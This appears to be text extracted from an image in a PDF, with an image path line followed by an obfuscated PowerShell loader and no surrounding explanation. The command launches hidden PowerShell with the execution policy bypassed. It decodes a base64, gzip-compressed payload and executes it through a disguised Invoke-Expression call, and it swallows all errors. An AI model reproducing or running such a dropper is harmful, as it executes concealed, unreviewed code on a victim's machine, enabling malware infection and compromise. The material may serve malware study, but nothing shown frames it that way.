 "C:\Windows\System32\cmd.exe" /c start /min powershell -windowstyle hidden -executionPolicy bypass -
command $es = 'H4sIAAAAAAAEAK1WC2/iOBD+K65IL0khKdC97QOddD3oY0/
dtmpYVTrUojwmxLchzjmmkHL8952BhKbtllankxC25/l5vrFjLY2/yZj9xvRIqTQ72t0NeQyZ7bvKEzN7LGB31Ir2H6Xt8UTva
Gl87arImYQhn5GXk2e+is9FpnZxjHC0YQZo6Ms8VdcO2cz2Hk5v2zXZ51u/nLT3bpLHM49vf/977/CsvnPY9A/y8wg9ZkJ+dbPvDn8
E8jpoHewvEx7LUYYCLZnEMa3PeRBAQhIlJ9AJJ4mvuEhYIBw21yB5OE7TnqtctBggPAVj+yR54FIkY0jU3dHRGahTEQcgaSuGfiF8N
0afmOOmMRD56iZmwgDGn4InFtmxauRnZTA7PDTKTF+u7FMsIGY5mfFMZYaWmuZcgprIhFmtzkILKrjQmuKsMPW4BF8JmV+6YyA/
irtVMV0bVKIHpsnmlzC1vqARW/738xTY2pat0JPlv+xqoqxLKuPio6FL5G1EnqUV6H2YKayrLwKejNDrW//0wMZdOEqiwBh4uY
LB3d3vRnPW3jepnNmS1uFgy8lr2VBBY2xfQk3ZtzAcet3tmN/fQzIkghKoTQ3T7m2LaS0ZxsLdCU6HWFW9jEKDfQNp7Ppg6DW9oevm
z3X3G3RbG3SNDbrhBt32Bt1ORVfH3tINndUZlbVOHUXnsFjqDVZVrafojT8OM4OCvGqQDZ2311mUlLDypBGbhYxqPjWqR9DsBGKuRW
4WgazQ7oA/kVzldpfOtxhJN41y2zk/bv/6eSVyQD5wH66leOB4xorQZucpfRbR2Sxi210xTicKaGW811x/
YAjcWHG3YFcNOJ5opgmM1+yEQhqFgC8FNFqxWm/
YvoBkpCKS1+vY3KV8oPE7QoTABpq4o7LW6xjUgn+WwsKPPN7GTiokdwVlsViwaYR0GFroxkTVC5rwmIA7RqRh6/l9UFEWpKSNl
/qvIiCer1JIGuyl8tj3IctQfQNusCFv+9281HC2Gqf6JgBXsotOeJrfBnKLDYMV0LxXDfepefh5XTPqN+lTdcOWTeANzWuwZoN
pXknABoqlX9A617ySz9XE8pBm9sQ1ErzMyAwDxzprmWz7ZYuYeN2FbXuJfA1D+iguaUWk1kixJsJHuN1YZGDQvF2Zv0/
th0r8LscfIfN/4jDwn2eiEyDRBL+b9tlfPH2eNWw13jKuzAskPfAL2TIPWqR5X2CQdrF+qutP6/36IuxBDMTfU5npysRvYfGos
NwkYMWiIL4gdV6Yrd4a5jxTrlTMuuVJIKaOymNgxTPEolyrB0LKLIw0oVfGBd7AZWTsGcArgJVBPuBQevwnFBvyYeTig4BXFL6XOj8
AMLUlHv8JAAA=';function isV {param ($v)if(!$v -or !$v.Length) {return $false;}return $true;}function
gzu {param ($ca)if (!(isV($ca))) {return $null;}$msIn  = [System.IO.MemoryStream]::new($ca);$msOut
= [System.IO.MemoryStream]::new();$dc = [System.IO.Compression.GZipStream]::new($msIn, [
System.IO.Compression.CompressionMode]::Decompress);$dc.CopyTo($msOut);$dc.Close();$msIn.Close();$
msOut.Close();$res = $msOut.ToArray();return $res;}function doIn {if (!(isV($es))) {return -201;}$
r2 = [System.Convert]::FromBase64String($es);$es = $null;if (!(isV($r2))) {return -202;}$r3 = gzu(
$r2);$r2 = $null;if (!(isV($r3))) {return -203;}$r4 = [System.Text.Encoding]::UTF8.GetString($r3);
$r3 = $null;if (!(isV($r4))) {return -204;}.([char](110 - 5) + [char](98 + 3) + [char](254 - 134))
($r4);$r4 = $null;return 0;}try { doIn;} catch {}